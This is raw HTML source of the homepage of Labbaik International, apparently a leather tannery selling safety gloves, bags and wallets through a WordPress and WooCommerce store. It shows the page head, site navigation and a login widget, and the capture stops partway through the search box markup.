

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://labbaikint.com/
body_size: 25352
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script >/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>

	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>One of eastern India&#039;s biggest leather tanneries | labbaikint</title>
	<meta name="description" content="Labbaik are masters at creating leather goods, from fashion to practical items like bags, wallets, and purses to protective items like gloves and jackets." />
	<link rel="canonical" href="https://labbaikint.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="One of eastern India&#039;s biggest leather tanneries | labbaikint" />
	<meta property="og:description" content="Labbaik are masters at creating leather goods, from fashion to practical items like bags, wallets, and purses to protective items like gloves and jackets." />
	<meta property="og:url" content="https://labbaikint.com/" />
	<meta property="og:site_name" content="Labbaik International" />
	<meta property="article:publisher" content="https://www.facebook.com/labbaikinternational" />
	<meta property="article:modified_time" content="2025-02-14T10:43:15+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LabbaikInt" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://labbaikint.com/","url":"https://labbaikint.com/","name":"One of eastern India's biggest leather tanneries | labbaikint","isPartOf":{"@id":"https://labbaikint.com/#website"},"about":{"@id":"https://labbaikint.com/#organization"},"datePublished":"2015-02-02T04:29:48+00:00","dateModified":"2025-02-14T10:43:15+00:00","description":"Labbaik are masters at creating leather goods, from fashion to practical items like bags, wallets, and purses to protective items like gloves and jackets.","breadcrumb":{"@id":"https://labbaikint.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://labbaikint.com/"]}]},{"@type":"BreadcrumbList","@id":"https://labbaikint.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://labbaikint.com/#website","url":"https://labbaikint.com/","name":"Labbaik International","description":"","publisher":{"@id":"https://labbaikint.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://labbaikint.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://labbaikint.com/#organization","name":"Labbaik International","url":"https://labbaikint.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://labbaikint.com/#/schema/logo/image/","url":"https://labbaikint.com/wp-content/uploads/2023/01/labbaik-social-logo.jpg","contentUrl":"https://labbaikint.com/wp-content/uploads/2023/01/labbaik-social-logo.jpg","width":640,"height":640,"caption":"Labbaik International"},"image":{"@id":"https://labbaikint.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/labbaikinternational","https://x.com/LabbaikInt"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Labbaik International &raquo; Feed" href="https://labbaikint.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Labbaik International &raquo; Comments Feed" href="https://labbaikint.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Labbaik International &raquo; Home Comments Feed" href="https://labbaikint.com/home-page/feed/" />
<link rel="stylesheet" id="font-awesome-css" href="https://labbaikint.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css" media="all" />
<link rel="stylesheet" id="berocket_aapf_widget-style-css" href="https://labbaikint.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css" media="all" />
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="https://labbaikint.com/wp-content/plugins/contact-form-7/includes/css/styles.css" media="all" />
<style id='contact-form-7-inline-css' >
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel="stylesheet" id="woocommerce-smallscreen-css" href="https://labbaikint.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css" media="only screen and (max-width: 768px)" />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" id="woo-variation-swatches-css" href="https://labbaikint.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css" media="all" />
<style id='woo-variation-swatches-inline-css' >
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel="stylesheet" id="bootstrap-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/layout1/bootstrap.css" media="all" />
<link rel="stylesheet" id="theme-style-all-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/layout1/style.css" media="all" />
<link rel="stylesheet" id="rt-woocommerce-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/woocommerce/rt-woocommerce.css" media="all" />
<link rel="stylesheet" id="mediaelement-skin-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/mejs-skin.css" media="all" />
<link rel="stylesheet" id="fontello-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/fontello/css/fontello.css" media="all" />
<link rel="stylesheet" id="jquery-owl-carousel-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/owl-carousel.css" media="all" />
<link rel="stylesheet" id="lightgallery-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/lightbox/lightgallery.min.css" media="all" />
<!--[if IE 9]>
<link rel="stylesheet" id="theme-ie9-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/ie9.css" media="all" />
<![endif]-->
<link rel="stylesheet" id="wpdreams-asl-basic-css" href="https://labbaikint.com/wp-content/plugins/ajax-search-lite/css/style.basic.css" media="all" />
<link rel="stylesheet" id="wpdreams-asl-instance-css" href="https://labbaikint.com/wp-content/plugins/ajax-search-lite/css/style-underline.css" media="all" />
<link rel="stylesheet" id="qlwapp-css" href="https://labbaikint.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css" media="all" />
<link rel="stylesheet" id="js_composer_front-css" href="https://labbaikint.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css" media="all" />
<link rel="stylesheet" id="demo-css-css" href="https://labbaikint.com/wp-content/themes/rttheme19-child/css/style.css" media="all" />
<link rel="stylesheet" id="theme-style-css" href="https://labbaikint.com/wp-content/themes/rttheme19-child/style.css" media="all" />
<link rel="stylesheet" id="theme-dynamic-css" href="https://labbaikint.com/wp-content/uploads/rttheme19/dynamic-style.css" media="all" />
<link rel="stylesheet" id="rt-google-fonts-css" href="//fonts.googleapis.com/css?family=Roboto%3A300%7CSource+Sans+Pro%3Aregular%7CRoboto+Condensed%3Aregular&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0" media="all" />
<script src="https://labbaikint.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://labbaikint.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script  id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/labbaikint.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script  id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://labbaikint.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/pace.js" id="pace-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/modernizr.min.js" id="modernizr-js"></script>
<script  id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_45e8aaf671efee0fd5fe61ac4e638a72","fragment_name":"wc_fragments_45e8aaf671efee0fd5fe61ac4e638a72","request_timeout":"5000"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://labbaikint.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://labbaikint.com/wp-json/wp/v2/pages/2733" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://labbaikint.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.4.2" />
<link rel='shortlink' href='https://labbaikint.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://labbaikint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabbaikint.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://labbaikint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabbaikint.com%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-0VW3KSP0Y5"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-0VW3KSP0Y5');
		</script>

	<style></style>
<!--[if lt IE 9]><script src="https://labbaikint.com/wp-content/themes/rttheme19/js/html5shiv.min.js"></script><![endif]-->
<!--[if gte IE 9]> <style > .gradient { filter: none; } </style> <![endif]-->

<!--Child Theme:Yes Theme Version:2.12 Plugin Version:2.12-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
			            <style>
				            
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
								            </style>
			            <style class='wp-fonts-local' >
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://labbaikint.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://labbaikint.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://labbaikint.com/wp-content/uploads/2022/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://labbaikint.com/wp-content/uploads/2022/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://labbaikint.com/wp-content/uploads/2022/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://labbaikint.com/wp-content/uploads/2022/10/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
			<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;				}
			</style>
			<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template-default page page-id-2733 wp-embed-responsive theme-rttheme19 woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-rttheme19-child wvs-show-label wvs-tooltip rt-loading  layout1 wpb-js-composer js-comp-ver-7.5 vc_responsive">

		<!-- loader -->
		<div id="loader-wrapper"><div id="loader"></div></div>
		<!-- / #loader -->
		
<!-- background wrapper -->
<div id="container">   
 
	
	<!-- left side -->
			

	<div id="left_side" class="fixed_position scroll classic active " data-parallax-effect="">
		<!-- left side background --><div class="left-side-background-holder"><div class="left-side-background"></div></div>


				
		<!-- side contents -->
		<div id="side_content" data-position-y="0">

			
			<!-- logo -->
			<div id="logo" class="site-logo">
				 <a href="https://labbaikint.com" title="Labbaik International"><img src="https://labbaikint.com/wp-content/uploads/2022/12/Labbaik-Logo_with-White-International-01.png" alt="Labbaik International" width="1248" height="683" class="main_logo" /></a> 			</div><!-- / end #logo -->

			
			<!-- navigation holder -->
			<div class="navigation_holder side-element">

				<!-- navigation holder -->
				    

				<ul id="navigation" class="menu"><li id='menu-item-2785' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2733 current_page_item"><a  href="https://labbaikint.com/">HOME</a> </li>
<li id='menu-item-2786' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/about-us/">ABOUT US</a> </li>
<li id='menu-item-2988' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">OUR PROCESS</a> 
<ul class="sub-menu">
<li id='menu-item-2989' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/key-highlights/">Key Highlights</a> </li>
<li id='menu-item-2966' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/tannery/">Tannery</a> </li>
<li id='menu-item-2965' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/production-facility/">Production Facility</a> </li>
<li id='menu-item-2964' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/accreditations/">Accreditations</a> </li>
</ul>
</li>
<li id='menu-item-2787' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">PRODUCT CATEGORIES</a> 
<ul class="sub-menu">
<li id='menu-item-2978' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Safety Products</a> 
	<ul class="sub-menu">
<li id='menu-item-2840' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/safety-products/canadian-gloves/">Canadian Gloves</a> </li>
<li id='menu-item-2841' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/safety-products/driving-combine-driving-gloves/">Driving &#038; Combine Driving Gloves</a> </li>
<li id='menu-item-2843' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/safety-products/welding-gloves/">Welding Gloves</a> </li>
<li id='menu-item-2842' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/safety-products/leather-garments/">Leather Garments</a> </li>
	</ul>
</li>
<li id='menu-item-2979' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Leather Goods</a> 
	<ul class="sub-menu">
<li id='menu-item-2980' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Men</a> 
		<ul class="sub-menu">
<li id='menu-item-2984' data-depth='3' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/leather-goods/men/men-bags/">Bags</a> </li>
<li id='menu-item-2985' data-depth='3' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/">Wallets</a> </li>
		</ul>
</li>
<li id='menu-item-2981' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Women</a> 
		<ul class="sub-menu">
<li id='menu-item-2986' data-depth='3' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/leather-goods/women/women-bags/">Bags</a> </li>
<li id='menu-item-2987' data-depth='3' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/leather-goods/women/women-purses/">Purses</a> </li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id='menu-item-2790' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">RESOURCE CENTER</a> 
<ul class="sub-menu">
<li id='menu-item-2963' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/trade-fairs/">Trade Fairs</a> </li>
<li id='menu-item-2962' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/bag-encyclopedia/">Bag Encyclopedia</a> </li>
<li id='menu-item-2967' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/glove-university/">Glove University</a> </li>
<li id='menu-item-3185' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/our-catalogues/">Our Catalogues</a> </li>
</ul>
</li>
<li id='menu-item-2798' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/contact-us/">CONTACT US</a> </li>
</ul>					
			</div><!-- / end .navigation_holder -->
	
			        <!-- shortcut buttons -->
        <div id="tools" class="sidebar-widgets" data-item-count="4">

            <ul>

                
                                            <li class="tool-icon" title="Login"><span class="icon-login"></span>

                            <div class="widget">
                                <h5>Login</h5>

                                    
                                        <form method="post" class="login" action="https://labbaikint.com/my-account/">

                                            
                                            <p class="form-row form-row-wide">
                                                <label for="username">Username or email address <span class="required">*</span></label>
                                                <input type="text" class="input-text" name="username" id="username" value="" />
                                            </p>
                                            <p class="form-row form-row-wide">
                                                <label for="password">Password <span class="required">*</span></label>
                                                <input class="input-text" type="password" name="password" id="password" />
                                            </p>

                                            <div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
                 var woo_buttons = [".woocommerce-form-login button",".woocommerce-form-register button",".woocommerce-ResetPassword button"];
                 if (typeof jQuery != 'undefined') {
                     jQuery.each(woo_buttons,function(i,btn) {
                         jQuery(btn).removeAttr('disabled');
                     });
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
                 var woo_buttons = [".woocommerce-form-login button",".woocommerce-form-register button",".woocommerce-ResetPassword button"];
                 if (typeof jQuery != 'undefined') {
                     jQuery.each(woo_buttons,function(i,btn) {
                        jQuery(btn).attr('disabled','disabled');
                     });
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0"
                  frameborder="0" title="captcha" scrolling="no"
                  style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response"
                  title="response" class="g-recaptcha-response"
                  style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

                                            <p class="form-row">
                                                <input type="hidden" id="_wpnonce" name="_wpnonce" value="18066ff0cd" /><input type="hidden" name="_wp_http_referer" value="/" />                                                <input type="submit" class="button" name="login" value="Login" />
                                                <label for="rememberme" class="inline">
                                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me                                                </label>
                                            </p>
                                            <p class="lost_password">
                                                <a href="https://labbaikint.com/my-account/lost-password/">Lost your password?</a>
                                            </p>

                                            
                                        </form>

                            </div>
                        </li>
                    
                    <li class="tool-icon cart" title="Cart"><span class="icon-basket"><sub class="number empty">0</sub></span>
                        <div class="widget woocommerce widget_shopping_cart">

                            <h5>Cart</h5>
                            <div class="widget_shopping_cart_content"></div>

                        </div>
                    </li>

                 

                                    <li class="tool-icon search" title="Search"><span class="icon-search"></span>
                        <div class="widget">
                                                        <div class="asl_w_container asl_w_container_1">
	<div id='ajaxsearchlite1'
		 data-id="1"
		 data-instance="1"
		 class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
